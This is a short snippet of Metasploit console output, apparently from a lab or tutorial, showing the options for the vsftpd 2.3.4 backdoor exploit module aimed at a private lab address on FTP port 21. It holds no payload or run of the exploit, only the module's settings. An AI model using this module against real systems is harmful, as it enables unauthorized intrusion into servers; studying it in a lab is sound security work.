 msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.0.2.4 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic